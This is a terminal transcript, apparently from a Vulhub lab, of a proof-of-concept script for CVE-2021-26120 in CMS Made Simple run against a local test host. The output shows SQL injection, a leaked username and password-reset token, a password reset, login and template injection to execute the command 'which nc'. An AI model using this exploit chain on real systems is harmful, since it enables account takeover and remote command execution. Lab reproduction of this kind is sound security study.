 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120]
└─#python3 poc.py 192.168.23.134:80 / "which nc"
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:78: SyntaxWarning: inv
alid escape sequence '\?'
  match = re.search("style.php\?__c=(.*)\"", r.text)
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:148: SyntaxWarning: in
valid escape sequence '\?'
  match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<
\/a>", r.text)
(+) targeting http://192.168.23.134:80/
(+) sql injection working!
(+) leaking the username...
(+) username: ra1n3
(+) resetting the ra1n3's password stage 1
(+) leaking the pwreset token...
(+) pwreset: 1f2e2c11227703bd20bd806f2228588d
(+) done, resetting the ra1n3's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...